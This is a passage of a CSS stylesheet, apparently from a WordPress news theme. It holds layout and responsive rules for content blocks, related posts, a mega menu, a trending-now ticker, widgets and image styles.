.td_block_9 .td_block_inner .td-block-row:last-child .item-details,
.td_block_9 .td_block_inner .td-block-span12:last-child .item-details {
  border-bottom: 0;
  padding-bottom: 12px;
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    block 10
*/
.td_block_10 {
  text-align: center;
  /* hide the filter category name on mobile */
}
.td_block_10 .block-title {
  margin-left: 10px;
  margin-right: 10px;
}
.td_block_10 .td_block_inner {
  padding-left: 20px;
  padding-right: 19px;
}
.td_block_10 .td_module_9:last-child .item-details {
  border-bottom: none;
  padding-bottom: 4px;
  margin-bottom: 0;
}
.td_block_10 .td_module_9 .item-details {
  margin-bottom: 23px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_10 .td_module_9 .item-details {
    margin-bottom: 15px;
  }
}
.td_block_10 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
}
.td_block_10 .td-next-prev-wrap {
  margin: 0;
}
.td_block_10 .td-pulldown-filter-display-option {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option {
    padding: 0 4px 0 0;
  }
}
.td_block_10 .td-pulldown-filter-display-option span {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option span {
    display: none;
  }
}
.td_block_10 .td-pulldown-filter-display-option i {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_10 .td-pulldown-filter-display-option i {
    padding-left: 5px;
  }
}
.wpb_column.td-pb-span12 .td_block_10 .entry-title {
  font-size: 22px;
  line-height: 28px;
}
/*  ----------------------------------------------------------------------------
    block 11
*/
.td_block_11 .td-block-span12:last-child .item-details,
.td_block_11 .td-block-span12:last-child .td-module-thumb {
  margin-bottom: 20px;
}
.td_block_11 .td_module_10 {
  padding-left: 0;
  padding-right: 0;
}
.td_block_11 .td-column-1 .entry-thumb {
  width: 80px;
  margin-bottom: 0;
  min-height: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .entry-thumb {
    width: 100%;
  }
}
.td_block_11 .td-column-1 .td-module-thumb {
  width: auto;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_block_11 .td-column-1 .td-module-title {
  padding-left: 95px;
  font-size: 15px !important;
  line-height: 19px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_11 .td-column-1 .td-module-title {
    font-size: 14px !important;
  }
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .td-module-title {
    font-size: 16px !important;
    line-height: 20px !important;
    padding-left: 0;
  }
}
.td_block_11 .td-column-1 .meta-info {
  clear: both;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .meta-info {
    clear: none;
  }
}
.td_block_11 .td-column-1 .td-video-play-ico img {
  width: 24px;
}
.td_block_11 .td-column-1 .item-details {
  margin-left: 0;
  margin-bottom: 30px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_11 .td-column-1 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
/*  ----------------------------------------------------------------------------
    block 12
*/
.td_block_12 .td-block-span12:last-child .item-details,
.td_block_12 .td-block-span12:last-child .td-module-thumb {
  margin-bottom: 20px;
}
.td_block_12 .td_module_11 {
  padding-left: 0;
  padding-right: 0;
}
.td_block_12 .td-column-1 .entry-thumb {
  width: 80px;
  margin-bottom: 0;
  min-height: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .entry-thumb {
    width: 100%;
  }
}
.td_block_12 .td-column-1 .td-read-more {
  display: none;
}
.td_block_12 .td-column-1 .td-module-thumb {
  width: auto;
  margin-bottom: 12px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .td-module-thumb {
    width: 40%;
    margin-bottom: 26px;
  }
}
.td_block_12 .td-column-1 .td-module-title {
  padding-left: 95px;
  font-size: 15px !important;
  line-height: 19px !important;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_12 .td-column-1 .td-module-title {
    font-size: 14px !important;
  }
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .td-module-title {
    font-size: 16px !important;
    line-height: 20px !important;
    padding-left: 0;
  }
}
.td_block_12 .td-column-1 .meta-info {
  clear: both;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .meta-info {
    clear: none;
  }
}
.td_block_12 .td-column-1 .td-video-play-ico img {
  width: 24px;
}
.td_block_12 .td-column-1 .item-details {
  margin-left: 0;
  margin-bottom: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_12 .td-column-1 .item-details {
    margin-left: 44%;
    margin-bottom: 26px;
    min-height: 0;
  }
}
/*  ----------------------------------------------------------------------------
    block 13
*/
.td_block_13 {
  border-top: 0 !important;
  /* responsive portrait phone */
}
.td_block_13 .td-module-thumb {
  left: 0;
}
.td_block_13 .block-title > a,
.td_block_13 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_13 .block-title {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  margin: 20px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_13 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_13 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 3;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_13 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_13 .td-pulldown-filter-display-option {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #fff;
  /* responsive portrait tablet */
}
.td_block_13 .td-pulldown-filter-display-option .td-icon-menu-down {
  color: #fff;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .td-pulldown-filter-display-option {
    margin-right: 19px !important;
  }
}
.td_block_13:hover {
  color: #4db2ec;
}
.td_block_13 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_13 .td-pulldown-filter-list a {
  color: #fff;
}
.td_block_13 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_13 .td_block_inner .td_module_14:last-child .td-excerpt {
  padding-bottom: 20px;
}
.td_block_13 .meta-info {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .meta-info {
    padding: 12px 17px 10px 17px;
  }
}
.td_block_13 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
@media (max-width: 767px) {
  .td_block_13 .td-next-prev-wrap {
    margin-bottom: 20px;
  }
}
.td_block_13 .td-column-1 .meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_13 .td-column-1 .meta-info {
    margin: 0 19px 0 18px;
    padding: 12px 17px 10px 17px;
    min-width: 216px;
  }
}
@media (max-width: 767px) {
  .td_block_13 .td-column-1 .meta-info {
    border-bottom: 0;
  }
}
.td_block_13 .td-column-1 .td_module_mx3:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_13 .td-column-1 .td_module_mx3:last-child {
    padding-bottom: 8px;
  }
}
/*  ----------------------------------------------------------------------------
    block 14
*/
.td_block_14 {
  border-top: none;
  background-color: #fff;
}
.td_block_14 .td_module_mx1 {
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_14 .td_module_mx1 {
    left: 0;
  }
}
.td_block_14 .td-block-row {
  background-color: #e6e6e6;
}
.td_block_14 .block-title {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  margin: 21px 0 0 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_14 .block-title > a,
.td_block_14 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_14 .td-block-span4,
.td_block_14 .td-block-span6,
.td_block_14 div.td-block-span12 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_14 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 21px;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_14 .td-pulldown-filter-display-option {
  position: absolute;
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  line-height: 20px;
  z-index: 1;
}
.td_block_14 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_14 .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_14 .td-next-prev-wrap {
  display: inline-block;
  bottom: -6px;
  position: absolute;
  right: 19px;
  z-index: 1;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14 .td-next-prev-wrap {
    right: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-next-prev-wrap {
    right: 10px;
  }
}
.td_block_14 .td-next-prev-wrap i {
  color: #ffffff;
}
.td_block_14 .td-next-prev-wrap i:hover {
  color: #4db2ec;
}
.td_block_14 .td-icon-menu-down {
  color: #ffffff;
}
.td_block_14 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
  margin-bottom: -1px;
}
/*  ----------------------------------------------------------------------------
    block 15
*/
.td_block_15 {
  border-top: none;
}
.td_block_15 .block-title > a,
.td_block_15 .block-title > span {
  background-color: rgba(0, 0, 0, 0.85);
}
.td_block_15 .block-title {
  margin: 21px 0 0 20px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .block-title {
    margin: 17px 0 0 16px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .block-title {
    margin: 17px 0 0 10px;
  }
}
.td_block_15 .td-block-span4 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 .td-block-span6 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 div.td-block-span12 {
  padding-left: 0;
  padding-right: 0 !important;
}
.td_block_15 .td-wrapper-pulldown-filter {
  position: absolute;
  right: 0;
  top: 21px;
  z-index: 3;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-wrapper-pulldown-filter {
    top: 17px;
  }
}
.td_block_15 .td-pulldown-filter-display-option {
  position: absolute;
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  color: #ffffff;
  line-height: 20px;
}
.td_block_15 .td-pulldown-filter-display-option i {
  color: inherit;
}
.td_block_15 .td-pulldown-filter-list {
  border: none;
  background-color: rgba(0, 0, 0, 0.85);
  top: 10px;
  right: 0;
}
.td_block_15 .td-pulldown-filter-list a {
  color: #ffffff;
}
.td_block_15 .td-pulldown-filter-list a:hover {
  color: #4db2ec;
}
.td_block_15 .td-pulldown-filter-list-open .td-pulldown-filter-display-option {
  border-bottom: none;
}
.td_block_15 .td_block_inner .td_module_mx1 {
  margin-bottom: 20px;
  border: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td_block_inner .td_module_mx1 {
    margin-bottom: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td_block_inner .td_module_mx1 {
    margin-bottom: 0;
  }
}
.td_block_15 .td_module_mx1 {
  left: -1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td_module_mx1 {
    left: 0;
  }
}
.td_block_15 .td-block-span12 .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span12 .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span12 .td_module_mx1 .td-block14-border {
  display: none;
}
.td_block_15 .td-block-span6:last-child .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span6:last-child .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span6 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span6 .td_module_mx1:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_15 .td-block-span6:last-child .td-block14-border {
  display: none;
}
.td_block_15 .td-block-span4:last-child .td_module_mx1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span4:last-child .td_module_mx1 {
    margin-bottom: 15px;
  }
}
.td_block_15 .td-block-span4 .td_module_mx1 .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
    width: 253px;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td-block-span4 .td_module_mx1:last-child .td-image-gradient:before {
    width: 100%;
  }
}
.td_block_15 .td-block-span4:last-child .td-block14-border {
  display: none;
}
/*  ----------------------------------------------------------------------------
    block 16
*/
.td_block_16 .td-block-row .td-block-span4 {
  width: auto;
  padding-right: 0;
}
.td_block_16 .entry-title {
  margin: 0 0 3px 0;
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td_block_16 .entry-title {
    font-size: 17px !important;
    line-height: 21px !important;
  }
}
.td_block_16 .td-module-thumb {
  margin-bottom: 5px;
}
.td_block_16 .td-column-1 {
  margin: 0 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 {
    margin: 0 8px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-1 {
    margin: 0 !important;
  }
}
.td_block_16 .td-column-1 .td_module_mx4 {
  padding-bottom: 20px;
}
.td_block_16 .td-column-1 .td_module_mx4 .meta-info {
  margin-bottom: 0;
}
.td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
    min-height: 194px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 .td_module_mx4 .entry-thumb {
    min-height: 142px;
  }
}
.td_block_16 .td-column-1 .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td-column-1 .entry-title {
    font-size: 13px !important;
    line-height: 16px !important;
  }
}
.td_block_16 .td-column-1 .td-block-span12 {
  width: 50% !important;
  padding-right: 10px;
  padding-left: 10px;
  float: left !important;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-1 .td-block-span12 {
    padding-right: 8px;
    padding-left: 8px;
  }
}
.td_block_16 .td-column-1 .td-block-span12 .entry-thumb {
  min-height: 0;
}
.td_block_16 .td-column-1 .td-block-span12:nth-child(odd) {
  clear: both;
}
.td_block_16 .td-column-2 .td_module_mx4 {
  width: 200px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-2 .td_module_mx4 {
    width: 145px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-2 .td_module_mx4 {
    width: 100%;
  }
}
.td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
    min-height: 129px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-2 .td_module_mx4 .entry-thumb {
    min-height: 94px;
  }
}
.td_block_16 .td-column-3 .td_module_mx4 {
  width: 180px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-3 .td_module_mx4 {
    width: 131px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-3 .td_module_mx4 {
    width: 100%;
  }
}
.td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1024px) {
  .td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
    min-height: 116px;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_16 .td-column-3 .td_module_mx4 .entry-thumb {
    min-height: 85px;
  }
}
/*  ----------------------------------------------------------------------------
    td_block_related_posts
*/
/* related_posts_row */
.td-related-row {
  width: 100%;
  *zoom: 1;
  /* responsive portrait phone */
}
.td-related-row:before,
.td-related-row:after {
  display: table;
  content: "";
}
.td-related-row:after {
  clear: both;
}
.td-related-row [class*="td-related-span"] {
  display: block;
  min-height: 1px;
  float: left;
}
@media (max-width: 767px) {
  .td-related-row {
    padding-right: 10px;
  }
}
.td-related-span4 {
  width: 220px;
  padding-left: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-span4 {
    width: 162px;
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-related-span4 {
    width: 33.33%;
    padding-left: 10px;
  }
}
.td-related-full-width .td-related-span4 {
  width: 200px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-related-full-width .td-related-span4 {
    width: 147px;
  }
}
@media (max-width: 767px) {
  .td-related-full-width .td-related-span4 {
    width: 20%;
    padding-left: 10px;
  }
}
/*  ----------------------------------------------------------------------------
    mega menu
*/
/* related_posts_row */
.td-mega-row {
  width: 100%;
  *zoom: 1;
}
.td-mega-row:before,
.td-mega-row:after {
  display: table;
  content: "";
}
.td-mega-row:after {
  clear: both;
}
.td-mega-row [class*="td-mega-sp"] {
  display: block;
  min-height: 1px;
  float: left;
}
.td-mega-span {
  width: 200px;
  padding-left: 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-mega-span {
    width: 147px;
  }
}
/*  ----------------------------------------------------------------------------



    Trending now



*/
.td_block_trending_now {
  padding: 14px 20px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_trending_now {
    padding: 14px 17px;
  }
}
.td-trending-style2 {
  background-color: #eaeaea;
  padding: 9px 20px;
  position: relative;
  right: 1px;
  z-index: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-trending-style2 {
    padding: 15px 17px;
  }
}
.td-trending-style2 i {
  background-color: #fff;
}
.td-trending-now-wrapper {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  overflow: hidden;
  position: relative;
}
.td-trending-now-wrapper .td-next-prev-wrap {
  display: inline-block;
  position: absolute;
  top: 0;
  margin: 0;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-wrapper .td-next-prev-wrap {
    display: none;
  }
}
.td-trending-now-wrapper .td-next-prev-wrap a {
  float: left;
  margin-bottom: 0;
}
.td-trending-now-wrapper .td-next-prev-wrap a i {
  font-size: 8px;
  float: left;
  width: 19px;
  height: 19px;
  padding: 5px 6px 4px;
}
.td-trending-now-wrapper .td_ajax-prev-pagex {
  margin: 0 5px 0 0;
}
@-moz-document url-prefix() {
  .td-trending-now-wrapper .td-next-prev-wrap a i {
    padding: 4px 6px 5px;
  }
  .td_block_trending_now .td-trending-now-title {
    line-height: 18px;
    padding-bottom: 1px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_block_trending_now .td-trending-now-title {
      line-height: 16px;
    }
  }
}
.td-trending-now-title {
  background-color: #4db2ec;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 700;
  line-height: 19px;
  padding: 0 15px;
  position: relative;
  margin: 0 21px 0 0;
  text-transform: uppercase;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-title {
    font-size: 10px;
    line-height: 17px;
    display: table;
    margin: auto;
    float: none;
  }
}
.td-pb-span4 .td-trending-now-display-area {
  display: inline-block;
  position: relative;
  overflow: hidden;
  width: 100%;
  margin-top: 10px;
}
.td-pb-span4 .td-trending-now-display-area .entry-title {
  text-align: center;
}
.td-pb-span4 .td-trending-now-post {
  width: 100%;
}
.td-trending-now-display-area {
  display: inline-block;
  width: 75%;
  position: relative;
  float: left;
  height: 19px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-display-area {
    width: 100%;
    margin-top: 10px;
  }
}
.td-trending-now-display-area .entry-title {
  line-height: 20px;
  font-size: 12px;
  font-weight: 600;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-trending-now-display-area .entry-title {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: center;
  }
}
.td-trending-now-display-area a {
  color: #444;
}
.td-trending-now-post {
  position: absolute;
  display: inline-block;
  opacity: 0;
  width: 100%;
  /* responsive portrait phone */
}
.td-trending-now-post:first-child {
  opacity: 1;
  z-index: 1;
}
@media (max-width: 767px) {
  .td-trending-now-post {
    width: 100%;
    text-align: center;
  }
}
/* overwrite the above rules*/
.td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
  width: 70%;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
    width: 60%;
  }
}
@media (max-width: 767px) {
  .td-pb-span8 .td-trending-now-wrapper .td-trending-now-display-area {
    width: 100%;
  }
}
/*  ----------------------------------------------------------------------------



    Widgets blocks fix



*/
.td_block_1.td_block_widget .td_module_4 {
  margin-bottom: 0;
}
.td_block_13.td_block_widget .entry-thumb {
  width: 100%;
}
.td_block_14.td_block_widget {
  margin-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 100%;
    left: 0;
  }
}
.td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 100%;
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_14.td_block_widget {
    margin-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_14.td_block_widget {
    margin-top: 17px;
  }
}
.td_block_14.td_block_widget .td-module-thumb {
  margin-bottom: 0;
}
.td_block_15.td_block_widget {
  margin-top: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-module-thumb {
    width: 100%;
    left: 0;
  }
}
.td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
  width: 341px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 252px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget .td_module_mx1 .td-image-gradient:before {
    width: 100%;
    left: 0;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_15.td_block_widget {
    margin-top: 17px;
  }
}
@media (max-width: 767px) {
  .td_block_15.td_block_widget {
    margin-top: 17px;
  }
}
.td_block_15.td_block_widget .td-module-thumb {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Text with title
*/
.td_block_text_with_title .td_mod_wrap {
  margin-bottom: 20px;
}
.td_block_text_with_title img {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    Single image
*/
.td_block_single_image a {
  position: relative;
  display: block;
}
.td-single-image-style-rounded a {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border,
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
  margin-bottom: 22px;
  background-color: #EBEBEB;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-single-image-style-border,
  .td-single-image-style-round-border,
  .td-single-image-style-circle-border,
  .td-single-image-style-outline,
  .td-single-image-style-bordered-shadow,
  .td-single-image-style-round-outline,
  .td-single-image-style-round-border-shadow,
  .td-single-image-style-circle-outline,
  .td-single-image-style-circle-border-shadow {
    margin-bottom: 32px;
  }
}
.td-single-image-style-border,
.td-single-image-style-round-border,
.td-single-image-style-circle-border {
  padding: 6px;
}
.td-single-image-style-outline,
.td-single-image-style-bordered-shadow,
.td-single-image-style-round-outline,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-border-shadow {
  padding: 1px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.td-single-image-style-outline a:after,
.td-single-image-style-bordered-shadow a:after,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  color: #fff;
  -webkit-box-shadow: inset 0px 0px 0px 6px;
  -moz-box-shadow: inset 0px 0px 0px 6px;
  box-shadow: inset 0px 0px 0px 6px;
}
.td-single-image-style-outline a:before,
.td-single-image-style-bordered-shadow a:before,
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before {
  color: #EBEBEB;
  -webkit-box-shadow: inset 0px 0px 0px 7px;
  -moz-box-shadow: inset 0px 0px 0px 7px;
  box-shadow: inset 0px 0px 0px 7px;
}
.td-single-image-style-shadow a,
.td-single-image-style-bordered-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
}
.td-single-image-style-3d-shadow {
  position: relative;
}
.td-single-image-style-3d-shadow:before,
.td-single-image-style-3d-shadow:after {
  content: '';
  position: absolute;
  bottom: 4px;
  height: 30%;
  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
